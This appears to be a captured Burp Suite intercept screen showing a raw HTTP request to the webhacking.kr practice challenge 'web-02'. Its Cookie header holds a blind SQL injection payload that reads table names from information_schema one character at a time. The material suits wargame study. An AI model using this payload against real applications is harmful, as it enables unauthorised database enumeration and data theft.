 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select ascii(substring(table_name, 1, 1)) from information_schema.tables where table_schema=database() limit 0,1);
PHPSESSID=ung11ofkq0jja5cpq798q215vo